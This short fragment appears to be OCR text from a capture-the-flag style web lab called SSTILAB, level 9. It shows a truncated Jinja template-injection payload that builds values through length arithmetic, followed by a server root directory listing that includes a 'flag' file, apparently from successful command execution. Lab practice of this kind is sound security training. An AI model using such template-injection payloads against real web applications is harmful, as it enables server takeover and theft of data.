 WELCOME TO SSTILAB - LEVEL 9
{% set a='aaaaaaaaaa'|length*'aaaaaaaaaaaaaaaaaaaa'|
SUBMIT
Hello bin
boot
dev
etc
flag
get-pip.py
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
storage.txt
sys
tmp
usr
var